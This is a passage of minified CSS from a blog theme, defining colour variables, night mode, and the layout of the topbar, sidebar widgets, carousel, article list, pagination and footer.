--color-black);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;opacity:0;visibility:hidden;pointer-events:none;transition:all .25s ease;border-radius:6px;overflow:hidden}.erics-hp>.erics-hp-panel>.erics-hp-head{line-height:1.42857143;font-size:14px}.erics-hp>.erics-hp-panel::after{content:"";display:block;position:absolute;left:0;right:0;background-color:transparent}:root{--color-r: 25;--color-g: 153;--color-b: 112;--darken: 30;--lighten: 30;--color-theme: rgb(var(--color-r), var(--color-g), var(--color-b));--color-theme-darken: rgb(calc(var(--color-r) - var(--darken)), calc(var(--color-g) - var(--darken)), calc(var(--color-b) - var(--darken)));--color-theme-lighten: rgb(calc(var(--color-r) + var(--lighten)), calc(var(--color-g) + var(--lighten)), calc(var(--color-b) + var(--lighten)));--color-black: #222;--color-white: #fff;--color-grey-1: #f9f9f9;--color-grey-11: #f5f5f5;--color-grey-2: #f0f0f0;--color-grey-3: #eee;--color-grey-4: #ddd;--color-grey-5: #d4d4d4;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #222;--color-333: #333;--color-777: #777;--color-888: #888;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}input,select{background-color:var(--color-white);outline:none}html{scroll-behavior:smooth}html body{color:var(--color-black);background-color:var(--color-white)}html body.article,html body.page{background-color:var(--color-grey-11)}@media(min-width: 1200px){html body.article .container,html body.page .container{width:1100px}html body.article .container.index,html body.page .container.index{width:970px}}html body.article .card#blog-article-main>.card-body,html body.page .card#blog-article-main>.card-body{padding:40px}html body.article .topbar,html body.page .topbar{box-shadow:0 2px 10px rgba(0,0,0,.05)}html body.article #blog-footer,html body.page #blog-footer{background-color:var(--color-white)}html body.index .card>.card-header.list,html body.index .card>.function_t.list,html body.index .function>.card-header.list,html body.index .function>.function_t.list{display:none}html body.index .card>.card-body,html body.index .card>.function_c,html body.index .function>.card-body,html body.index .function>.function_c{padding-right:0;margin-right:0 !important}html body.night{--color-black: #ddd;--color-white: #222;--color-grey-1: #333;--color-grey-11: #333;--color-grey-2: #555;--color-grey-3: #444;--color-grey-4: #444;--color-grey-5: #666;--color-grey-6: #ccc;--color-grey-7: #bbb;--color-grey-8: #9f9f9f;--color-222: #999;--color-333: #ddd;--color-777: #ddd;--color-888: #aaa;--color-999: #999;--color-carousel-1: 0;--color-carousel-2: 255}svg{display:inline-block;width:1em;height:1em;stroke-width:38px;margin-bottom:-0.125em}a{transition:all .3s ease;color:var(--color-theme)}a:hover,a:active,a:focus{color:var(--color-theme);text-decoration:none}#blog-all{position:relative}script{display:none !important}.topbar a,#blog-sidebar a,#blog-list a,#blog-footer a,.searchModal a,.fixed-btns a,#blog-commentArea a,#blog-relatedArticles a,#blog-path-nav a,#blog-article>.card-body>article>.header a,#blog-article .article-guide a,#blog-article .footer>.tags a,.mobile-navbar a,#blog-notFound a,.article-header a{color:var(--color-black);text-decoration:none}.topbar a:hover,#blog-sidebar a:hover,#blog-list a:hover,#blog-footer a:hover,.searchModal a:hover,.fixed-btns a:hover,#blog-commentArea a:hover,#blog-relatedArticles a:hover,#blog-path-nav a:hover,#blog-article>.card-body>article>.header a:hover,#blog-article .article-guide a:hover,#blog-article .footer>.tags a:hover,.mobile-navbar a:hover,#blog-notFound a:hover,.article-header a:hover{color:var(--color-theme);text-decoration:none}.topbar input[type=submit],#blog-sidebar input[type=submit],#blog-list input[type=submit],#blog-footer input[type=submit],.searchModal input[type=submit],.fixed-btns input[type=submit],#blog-commentArea input[type=submit],#blog-relatedArticles input[type=submit],#blog-path-nav input[type=submit],#blog-article>.card-body>article>.header input[type=submit],#blog-article .article-guide input[type=submit],#blog-article .footer>.tags input[type=submit],.mobile-navbar input[type=submit],#blog-notFound input[type=submit],.article-header input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.topbar input,#blog-sidebar input,#blog-list input,#blog-footer input,.searchModal input,.fixed-btns input,#blog-commentArea input,#blog-relatedArticles input,#blog-path-nav input,#blog-article>.card-body>article>.header input,#blog-article .article-guide input,#blog-article .footer>.tags input,.mobile-navbar input,#blog-notFound input,.article-header input{border:1px solid var(--color-grey-4);transition:all .4s ease}.topbar input:focus,#blog-sidebar input:focus,#blog-list input:focus,#blog-footer input:focus,.searchModal input:focus,.fixed-btns input:focus,#blog-commentArea input:focus,#blog-relatedArticles input:focus,#blog-path-nav input:focus,#blog-article>.card-body>article>.header input:focus,#blog-article .article-guide input:focus,#blog-article .footer>.tags input:focus,.mobile-navbar input:focus,#blog-notFound input:focus,.article-header input:focus{border-color:var(--color-theme)}.topbar button,#blog-sidebar button,#blog-list button,#blog-footer button,.searchModal button,.fixed-btns button,#blog-commentArea button,#blog-relatedArticles button,#blog-path-nav button,#blog-article>.card-body>article>.header button,#blog-article .article-guide button,#blog-article .footer>.tags button,.mobile-navbar button,#blog-notFound button,.article-header button{padding:0}.topbar ul,.topbar li,.topbar ol,#blog-sidebar ul,#blog-sidebar li,#blog-sidebar ol,#blog-list ul,#blog-list li,#blog-list ol,#blog-footer ul,#blog-footer li,#blog-footer ol,.searchModal ul,.searchModal li,.searchModal ol,.fixed-btns ul,.fixed-btns li,.fixed-btns ol,#blog-commentArea ul,#blog-commentArea li,#blog-commentArea ol,#blog-relatedArticles ul,#blog-relatedArticles li,#blog-relatedArticles ol,#blog-path-nav ul,#blog-path-nav li,#blog-path-nav ol,#blog-article>.card-body>article>.header ul,#blog-article>.card-body>article>.header li,#blog-article>.card-body>article>.header ol,#blog-article .article-guide ul,#blog-article .article-guide li,#blog-article .article-guide ol,#blog-article .footer>.tags ul,#blog-article .footer>.tags li,#blog-article .footer>.tags ol,.mobile-navbar ul,.mobile-navbar li,.mobile-navbar ol,#blog-notFound ul,#blog-notFound li,#blog-notFound ol,.article-header ul,.article-header li,.article-header ol{margin:0;padding:0;outline:none;list-style:none}.topbar h1,.topbar h2,.topbar h3,.topbar h4,.topbar h5,.topbar h6,#blog-sidebar h1,#blog-sidebar h2,#blog-sidebar h3,#blog-sidebar h4,#blog-sidebar h5,#blog-sidebar h6,#blog-list h1,#blog-list h2,#blog-list h3,#blog-list h4,#blog-list h5,#blog-list h6,#blog-footer h1,#blog-footer h2,#blog-footer h3,#blog-footer h4,#blog-footer h5,#blog-footer h6,.searchModal h1,.searchModal h2,.searchModal h3,.searchModal h4,.searchModal h5,.searchModal h6,.fixed-btns h1,.fixed-btns h2,.fixed-btns h3,.fixed-btns h4,.fixed-btns h5,.fixed-btns h6,#blog-commentArea h1,#blog-commentArea h2,#blog-commentArea h3,#blog-commentArea h4,#blog-commentArea h5,#blog-commentArea h6,#blog-relatedArticles h1,#blog-relatedArticles h2,#blog-relatedArticles h3,#blog-relatedArticles h4,#blog-relatedArticles h5,#blog-relatedArticles h6,#blog-path-nav h1,#blog-path-nav h2,#blog-path-nav h3,#blog-path-nav h4,#blog-path-nav h5,#blog-path-nav h6,#blog-article>.card-body>article>.header h1,#blog-article>.card-body>article>.header h2,#blog-article>.card-body>article>.header h3,#blog-article>.card-body>article>.header h4,#blog-article>.card-body>article>.header h5,#blog-article>.card-body>article>.header h6,#blog-article .article-guide h1,#blog-article .article-guide h2,#blog-article .article-guide h3,#blog-article .article-guide h4,#blog-article .article-guide h5,#blog-article .article-guide h6,#blog-article .footer>.tags h1,#blog-article .footer>.tags h2,#blog-article .footer>.tags h3,#blog-article .footer>.tags h4,#blog-article .footer>.tags h5,#blog-article .footer>.tags h6,.mobile-navbar h1,.mobile-navbar h2,.mobile-navbar h3,.mobile-navbar h4,.mobile-navbar h5,.mobile-navbar h6,#blog-notFound h1,#blog-notFound h2,#blog-notFound h3,#blog-notFound h4,#blog-notFound h5,#blog-notFound h6,.article-header h1,.article-header h2,.article-header h3,.article-header h4,.article-header h5,.article-header h6{margin:0;line-height:1.42857143}#blog-path-nav{margin:0}.topbar{position:fixed;top:0;left:0;right:0;height:60px;z-index:1200;background-color:var(--color-white);line-height:60px;border-bottom:1px solid var(--color-grey-2)}.topbar .logo{margin-left:15px;font-size:30px}.topbar .logo a{display:inline-block}.topbar .logo a img{margin-top:8.5px;height:43px}.topbar .topbar-right a{display:inline-block}.topbar .topbar-right a:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part{position:relative}.topbar .topbar-right>.pc-part>*{display:inline-block;margin-left:25px}.topbar .topbar-right>.pc-part>*:first-child{margin-left:0}.topbar .topbar-right>.pc-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.pc-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.pc-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.pc-part form.search{margin-top:10px;line-height:20px}.topbar .topbar-right>.pc-part form.search>input{width:130px;background-color:var(--color-grey-2);padding:8px 15px;padding-right:35px;border-radius:20px;outline:none;border:none;transition:all .3s ease}.topbar .topbar-right>.pc-part form.search>input:focus{width:200px}.topbar .topbar-right>.pc-part form.search>button{font-size:16px;padding:8px 0;background-color:transparent;border:none;outline:none;margin-left:-30px;color:var(--color-888)}.topbar .topbar-right>.mobile-part{position:relative}.topbar .topbar-right>.mobile-part>*{display:inline-block;margin-left:10px;vertical-align:bottom}.topbar .topbar-right>.mobile-part>*:first-child{margin-left:0}.topbar .topbar-right>.mobile-part .iconBtn{background-color:transparent;cursor:pointer;border:none}.topbar .topbar-right>.mobile-part .iconBtn svg{width:18px;height:18px;stroke-width:35px;margin-bottom:-4px}.topbar .topbar-right>.mobile-part .iconBtn:hover{color:var(--color-theme)}.topbar .topbar-right>.mobile-part .mobile-menu{height:50px;padding:0 15px;margin-right:-15px}.topbar .topbar-right>.mobile-part .mobile-menu>svg{font-size:35px;height:50px;stroke-width:25px}.topbar .navbar{margin-left:-17.5px}.topbar .navbar li a{position:relative}.topbar .navbar li a::after{display:none;content:"";position:absolute;left:10px;right:10px;height:8px;opacity:.15;bottom:0}.topbar .navbar li a.active{color:var(--color-theme)}.topbar .navbar li a.active::after{background-color:var(--color-theme)}.topbar .navbar li a.active:hover{background-color:transparent;color:var(--color-theme)}.topbar .navbar>li{position:relative;display:inline-block}.topbar .navbar>li:hover>a>.chevron-down{transform:rotate(-180deg)}.topbar .navbar>li>a{font-size:16px;display:block;line-height:60px;padding-left:17.5px;padding-right:17.5px;transition:0s;color:var(--color-black)}.topbar .navbar>li>a:hover{background-color:var(--color-grey-11);color:var(--color-black)}.topbar .navbar>li>a>.chevron-down{width:14px;height:14px;transition:transform .3s ease;margin-left:2px;stroke-width:44px}.topbar .navbar>li>ul{border-radius:2px;line-height:1.42857143;transform:rotateX(-90deg);transform-origin:0 0;visibility:hidden;opacity:0;pointer-events:none;transition:all 0s ease;padding:5px 0;position:absolute;top:100%;margin-top:-4px;z-index:1300;width:120px;left:0;right:0;background-color:var(--color-white);box-shadow:rgba(100,100,111,.2) 0px 7px 29px 0px;overflow:hidden}.topbar .navbar>li>ul:before,.topbar .navbar>li>ul:after{display:none;position:absolute;top:0;left:50%;width:0;height:0;margin-top:-16px;margin-left:-8px;border:8px solid transparent;border-bottom:8px solid var(--color-grey-3);content:""}.topbar .navbar>li>ul:before{top:0}.topbar .navbar>li>ul:after{top:1px;border-bottom-color:var(--color-white)}.topbar .navbar>li>ul>li>a{transition:all .1s ease;font-size:16px;text-align:center;display:block;padding:10px 20px;color:var(--color-black)}.topbar .navbar>li>ul>li>a:hover{color:var(--color-black);background-color:var(--color-grey-1)}.topbar .navbar>li:hover ul{transform:rotateX(0);opacity:1;visibility:inherit;pointer-events:all}.topbar-occupy{height:60px;margin-bottom:15px}.mobile-navbar{visibility:hidden;opacity:0;position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6);z-index:1300;transition:all .2s ease}.mobile-navbar>.main{position:relative;margin-left:-100%;padding:22.5px 0;padding-top:42.5px;display:inline-block;width:70%;height:100%;background-color:var(--color-white);overflow-y:auto;overflow-x:hidden;transition:all .3s ease}.mobile-navbar>.main>.module-searchPanel{padding:0 15px;margin-top:15px}.mobile-navbar>.main .close{position:absolute;top:7.5px;right:7.5px}.mobile-navbar>.main .close>svg{font-size:35px;color:var(--color-777);stroke-width:24px}.mobile-navbar>.main .navbar>li{position:relative;display:block}.mobile-navbar>.main .navbar>li>a{display:block;padding:10px 15px;border-bottom:1px solid var(--color-grey-3);font-size:16px}.mobile-navbar>.main .navbar>li a.active{color:var(--color-theme)}.mobile-navbar>.main .navbar>li>ul{overflow:hidden;transition:all .3s ease;max-height:0}.mobile-navbar>.main .navbar>li>ul.on{max-height:300px}.mobile-navbar>.main .navbar>li>ul>li>a{display:block;padding:10px 15px}.mobile-navbar>.main .navbar>li>svg{display:block;position:absolute;transition:all .3s ease;top:0;right:0;font-size:22px;padding:10px 15px;stroke-width:30px}.mobile-navbar>.main .navbar>li>svg.on{transform:rotate(-180deg)}.mobile-navbar>.main>.append .login-reg{margin-top:15px;text-align:center}.mobile-navbar>.main>.append .login-reg>.clickShowSearch{display:none}.mobile-navbar>.main>.append .login-reg>a{display:inline-block !important}.mobile-navbar>.main>.append .login-reg>.line{display:inline-block !important;margin:0 7.5px}.mobile-navbar.show{visibility:visible;opacity:1}.mobile-navbar.show>.main{margin:0}#blog-sidebar>.function>.function_t{overflow:hidden}#blog-sidebar>.function>.function_c{overflow:hidden}#blog-sidebar>.function#divCatalog ul,#blog-sidebar>.function#divTags ul{font-size:0}#blog-sidebar>.function#divCatalog ul>li,#blog-sidebar>.function#divTags ul>li{font-size:14px;display:inline-block}#blog-sidebar>.function#divCatalog ul>li>a,#blog-sidebar>.function#divTags ul>li>a{display:block;padding:3px 6px;text-align:center;border:1px solid var(--color-grey-4);margin:3px;transition:all 0s ease;border-radius:2px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divCatalog ul>li>a:hover,#blog-sidebar>.function#divTags ul>li>a:hover{border-color:var(--color-theme);color:var(--color-theme)}#blog-sidebar>.function#divLinkage ul,#blog-sidebar>.function#divArchives ul,#blog-sidebar>.function#divAuthors ul,#blog-sidebar>.function#divStatistics ul,#blog-sidebar>.function#divFavorites ul{font-size:0}#blog-sidebar>.function#divLinkage ul *,#blog-sidebar>.function#divArchives ul *,#blog-sidebar>.function#divAuthors ul *,#blog-sidebar>.function#divStatistics ul *,#blog-sidebar>.function#divFavorites ul *{font-size:14px}#blog-sidebar>.function#divLinkage ul>li,#blog-sidebar>.function#divArchives ul>li,#blog-sidebar>.function#divAuthors ul>li,#blog-sidebar>.function#divStatistics ul>li,#blog-sidebar>.function#divFavorites ul>li{margin-bottom:10px}#blog-sidebar>.function#divLinkage ul>li>a,#blog-sidebar>.function#divArchives ul>li>a,#blog-sidebar>.function#divAuthors ul>li>a,#blog-sidebar>.function#divStatistics ul>li>a,#blog-sidebar>.function#divFavorites ul>li>a{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious ul>li,#blog-sidebar>.function#divComments ul>li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:10px}#blog-sidebar>.function#divPrevious ul>li:last-child,#blog-sidebar>.function#divComments ul>li:last-child{margin-bottom:0}#blog-sidebar>.function#divContorPanel .cp-login,#blog-sidebar>.function#divContorPanel .cp-vrs{margin-top:15px;display:inline-block}#blog-sidebar>.function#divContorPanel .cp-login>a,#blog-sidebar>.function#divContorPanel .cp-vrs>a{display:block;padding:4px 8px;border:1px solid var(--color-grey-4);border-radius:30px}#blog-sidebar>.function#divCalendar{width:100%;padding:0}#blog-sidebar>.function#divCalendar caption{padding-top:0;text-align:center;border-bottom:1px solid var(--color-grey-4);margin-bottom:15px}#blog-sidebar>.function#divCalendar table{width:100%;text-align:center}#blog-sidebar>.function#divCalendar table th{text-align:center}#blog-sidebar>.function#divSearchPanel>.function_c form{display:table}#blog-sidebar>.function#divSearchPanel>.function_c form>label{display:table-cell;width:100%;vertical-align:bottom}#blog-sidebar>.function#divSearchPanel>.function_c form>label input{display:block;width:100%;padding:3px 12px}#blog-sidebar>.function#divSearchPanel>.function_c form>input{display:table-cell;padding:3px 12px;vertical-align:bottom}#blog-sidebar>.function#aboutBlog>.function_t{display:none}#blog-sidebar>.function#aboutBlog>.function_c{position:relative;padding:0;margin:0 22.5px;background-color:var(--color-grey-1)}#blog-sidebar>.function#aboutBlog>.function_c .bg{width:100%;height:80px}#blog-sidebar>.function#aboutBlog>.function_c .bg>img{width:100%;height:100%;object-fit:cover}#blog-sidebar>.function#aboutBlog>.function_c .avatar{margin:0 auto;margin-top:-36px;width:60px;height:60px;overflow:hidden}#blog-sidebar>.function#aboutBlog>.function_c .avatar>img{border-radius:50%;width:100%;height:100%;object-fit:cover;border:4px solid var(--color-white)}#blog-sidebar>.function#aboutBlog>.function_c .title{font-size:20px;margin-top:10.5px;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .des{font-size:14px;padding:7.5px;margin-bottom:0;text-align:center;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data{font-size:0;margin-bottom:22.5px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit{display:inline-block;width:50%;text-align:center}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.number{font-size:20px}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit>.t{font-size:13px;color:var(--color-999)}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child{position:relative}#blog-sidebar>.function#aboutBlog>.function_c .data>.unit:first-child::before{content:"";position:absolute;top:50%;right:0;width:1px;height:30px;background-color:var(--color-grey-4);margin-top:-15px}#blog-sidebar>.function#divTags>.function_c ul>li>a:hover{opacity:.8}#blog-sidebar>.function#divTags>.function_c ul>li>a>.tag-count{display:none}#blog-sidebar>.function#hotList>.function_c,#blog-sidebar>.function#newList>.function_c,#blog-sidebar>.function#randomList>.function_c{padding-bottom:0}#blog-sidebar>.function#hotList>.function_c ul>li,#blog-sidebar>.function#newList>.function_c ul>li,#blog-sidebar>.function#randomList>.function_c ul>li{position:relative;margin-bottom:15px}#blog-sidebar>.function#hotList>.function_c ul>li:before,#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:before,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:before,#blog-sidebar>.function#randomList>.function_c ul>li:after{display:table;content:" "}#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:after{clear:both}#blog-sidebar>.function#hotList>.function_c ul>li>.right,#blog-sidebar>.function#newList>.function_c ul>li>.right,#blog-sidebar>.function#randomList>.function_c ul>li>.right{position:relative}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title{width:100%;font-size:14px;overflow:hidden}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a{width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.info,#blog-sidebar>.function#newList>.function_c ul>li>.right>.info,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.info{position:absolute;left:0;bottom:0;display:block;max-width:100%;font-size:12px;color:var(--color-999);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious>.function_c ul li,#blog-sidebar>.function#divComments>.function_c ul li{position:relative;-webkit-box-orient:vertical;white-space:normal;border-bottom:1px solid var(--color-grey-3);padding-bottom:5px}#blog-sidebar>.function#divPrevious>.function_c ul li:last-child,#blog-sidebar>.function#divComments>.function_c ul li:last-child{border-bottom:none}#blog-sidebar>.function#divPrevious>.function_c ul li>a,#blog-sidebar>.function#divComments>.function_c ul li>a{display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:38px}#blog-sidebar>.function#customSidebarModule1>.function_t,#blog-sidebar>.function#customSidebarModule2>.function_t,#blog-sidebar>.function#customSidebarModule3>.function_t{display:none}#blog-sidebar>.function#customSidebarModule1>.function_c .ad,#blog-sidebar>.function#customSidebarModule2>.function_c .ad,#blog-sidebar>.function#customSidebarModule3>.function_c .ad{display:block;margin:-15px}#blog-sidebar>.function#customSidebarModule1>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule2>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule3>.function_c .ad>img{max-width:100%}.module-searchPanel>form{max-width:400px;margin:0 auto;display:table}.module-searchPanel>form>label{display:table-cell;width:100%;vertical-align:bottom}.module-searchPanel>form>label input{display:block;width:100%;padding:3px 12px;border-radius:8px;border-top-right-radius:0;border-bottom-right-radius:0;font-weight:normal}.module-searchPanel>form>input{vertical-align:bottom;display:table-cell;border-radius:8px;padding:3px 12px}.module-searchPanel>form>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}@media(max-width: 992px){#blog-sidebar{display:none;padding-left:10px;padding-right:10px}}.card,.function{border-radius:2px;background-color:var(--color-white)}.card button,.card input[type=submit],.function button,.function input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.card>.card-header,.card>.function_t,.function>.card-header,.function>.function_t{position:relative;font-weight:normal;font-size:16px;padding:15px;padding-left:36px}.card>.card-header::before,.card>.function_t::before,.function>.card-header::before,.function>.function_t::before{content:"";position:absolute;top:18px;left:22.5px;bottom:18px;background-color:var(--color-theme);width:4px}.card>.card-header.list,.card>.function_t.list,.function>.card-header.list,.function>.function_t.list{display:inline-block;padding-left:0;padding-right:0;font-size:16px;font-weight:700;border-top:0;color:var(--color-888);border-bottom:1px solid var(--color-grey-4)}.card>.card-header.list::before,.card>.function_t.list::before,.function>.card-header.list::before,.function>.function_t.list::before{display:none}.card>.card-body,.card>.function_c,.function>.card-body,.function>.function_c{padding:22.5px;padding-top:0}.card>.card-body,.card>.function_t,.function>.card-body,.function>.function_t{border-radius:4px}.card>.card-footer,.function>.card-footer{padding:25px}.carousel-box .swiper{position:relative;width:100%;height:100%;border-radius:6px;overflow:hidden}.carousel-box .swiper .swiper-pagination-bullet{width:10px;height:10px;background-color:var(--color-white);opacity:.4;transition:all .2s ease}.carousel-box .swiper .swiper-pagination-bullet:hover{opacity:.2}.carousel-box .swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--color-theme);opacity:.8}.carousel-box .swiper .swiper-pagination{text-align:right;padding-right:20px;padding-bottom:10px}.carousel-box .swiper>.swiper-button-prev,.carousel-box .swiper>.swiper-button-next{opacity:0;background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0);transition:all .4s ease;padding:15px}.carousel-box .swiper>.swiper-button-prev:after,.carousel-box .swiper>.swiper-button-next:after{font-size:18px;color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.6)}.carousel-box .swiper>.swiper-button-prev:hover,.carousel-box .swiper>.swiper-button-next:hover{background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0.4)}.carousel-box .swiper>.swiper-button-prev:hover:after,.carousel-box .swiper>.swiper-button-next:hover:after{color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.7)}.carousel-box .swiper>.swiper-button-prev{left:-30px}.carousel-box .swiper>.swiper-button-next{right:-30px}.carousel-box .swiper .swiper-slide>a>img{transition:all .4s ease}.carousel-box .swiper .swiper-slide:hover>a>img{transform:scale(1.05)}.carousel-box .swiper:hover>.swiper-button-prev,.carousel-box .swiper:hover>.swiper-button-next{opacity:1}.carousel-box .swiper:hover>.swiper-button-prev{left:0}.carousel-box .swiper:hover>.swiper-button-next{right:0}.carousel-box .swiper-slide{text-align:center;font-size:18px;background:var(--color-white);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding-bottom:38%}.carousel-box .swiper-slide>a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.carousel-box .swiper-slide>a>img{display:block;width:100%;height:100%;object-fit:cover}.carousel-box .swiper-slide>a>.text-box{position:absolute;left:0;right:0;bottom:0;height:100px;background-image:linear-gradient(-180deg, transparent 13%, rgba(0, 0, 0, 0.65) 97%)}.carousel-box .swiper-slide>a>.text-box>.text{margin:0;position:absolute;left:20px;bottom:15px;color:#fff}@media(max-width: 992px){.carousel-box .swiper-slide{padding-bottom:51%}.topbar{box-shadow:none}.carousel-box{padding-left:0;padding-right:0}.carousel-box .swiper{border-radius:0}.topbar{height:50px;line-height:50px}.topbar .logo-box .logo{text-align:center}.topbar .logo-box .logo img{margin-top:10px;height:30px}.topbar .topbar-right form.search input{width:100px;padding:10px}topbar-h .topbar .topbar-right form.search input:focus{width:250px}.topbar-occupy{height:50px;margin-bottom:0}}#blog-list>.card-body{overflow:hidden;padding:0}#blog-list>.card-body>article{position:relative;padding:20px 0;border-bottom:1px solid var(--color-grey-3);margin-bottom:15px;transition:all .5s ease}#blog-list>.card-body>article>.thumb{position:absolute;top:20px;right:0;width:150px;height:103.738317757px;border-radius:2px;overflow:hidden}#blog-list>.card-body>article>.thumb>a{display:block}#blog-list>.card-body>article>.thumb>a>img{width:150px;height:103.738317757px;object-fit:cover;transition:all .3s ease}#blog-list>.card-body>article>.right{position:relative;margin-right:170px}#blog-list>.card-body>article>.right>.title{width:100%;font-size:18px;margin-bottom:6.6666666667px}#blog-list>.card-body>article>.right>.title>a{display:block;width:100%;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:60px 1}#blog-list>.card-body>article>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-list>.card-body>article>.right>.title>a>.top{display:inline-block;color:#fff;background-color:var(--color-theme);padding:1px 6px;font-size:14px;margin-bottom:5px;border-radius:6px;font-weight:normal}#blog-list>.card-body>article>.right>.content-ellipsis{color:var(--color-888);width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;margin-bottom:6.6666666667px;line-height:1.5}#blog-list>.card-body>article>.right>.info{width:100%;display:block;font-size:13px;color:var(--color-999);line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-list>.card-body>article>.right>.info:before,#blog-list>.card-body>article>.right>.info:after{display:table;content:" "}#blog-list>.card-body>article>.right>.info:after{clear:both}#blog-list>.card-body>article>.right>.info>.author{display:inline-block;font-size:13px;color:var(--color-999);margin-right:10px}#blog-list>.card-body>article>.right>.info>.author:hover{color:var(--color-theme)}#blog-list>.card-body>article>.right>.info>.author>img{width:25px;height:25px;border-radius:50%}#blog-list>.card-body>article>.right>.info>.time{display:inline-block;margin-right:10px}#blog-list>.card-body>article>.right>.info>.right{display:inline-block}#blog-list>.card-body>article>.right>.info>.right>.view-nums{margin-right:5px}@media(max-width: 992px){#blog-list>.card-body>article>.thumb{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.thumb>a>img{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.right{margin-right:105px}}.pagebar{font-size:0;text-align:center}.pagebar>*{font-size:14px;display:inline-block;background-color:var(--color-grey-3);padding:6px 14px;border-radius:4px;margin-right:7px}.pagebar>*:first-child,.pagebar>*:last-child{display:none}.pagebar>.page.now-page{background-color:var(--color-theme);color:#fff}#blog-commentArea .pagebar{margin-top:20px;padding-top:20px}#blog-commentArea .pagebar>*{padding:3px 10px}.load-more-box{text-align:center}.load-more-box .load-more{color:var(--color-white);border-radius:22px;cursor:pointer;padding:10px 0;background-color:var(--color-grey-8)}#blog-footer{padding:40px;margin-top:20px;background-color:var(--color-grey-2);text-align:center}#blog-footer>.container{position:relative}#blog-footer ul.nav{margin-bottom:10px}#blog-footer ul.nav>li{display:inline-block}#blog-footer ul.nav>li::after{margin:0 5px;content:"|"}#blog-footer ul.nav>li:last-child::after{display:none}#blog-footer ul.nav>li>a{display:inline-block}#blog-footer .copyright>.website{margin-bottom:10px}#blog-footer .copyright>.program{font-size:12px}@media(max-width: 992px){#blog-footer .conact{position:relative;margin-top:15px}}#fixed-btns{position:fixed;right:42px;bottom:50px;z-index:1499}#fixed-btns>.item{position:relative;width:50px;height:50px;cursor:pointer;color:var(--color-222);border:1px solid var(--color-grey-5);background-color:var(--color-white);text-align:center;font-size:30px}#fixed-btns>.item.clickToTop{visibility:hidden;opacity:0;transition:all .3s ease;margin-bottom:0;line-height:50px;position:relative}#fixed-btns>.item.clickToTop::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#fixed-btns>.item.clickToTop.on{visibility:visible;opacity:1;margin-bottom:20px}#fixed-btns>.item.clickToTop>svg{stroke-width:15px}#fixed-btns>.item:hover{background-color:var(--color-grey-1)}#blog-notFound{text-align:center}#blog-notFound>.title{font-size:70px}#blog-notFound>.msg{margin-bottom:7px}#blog-article 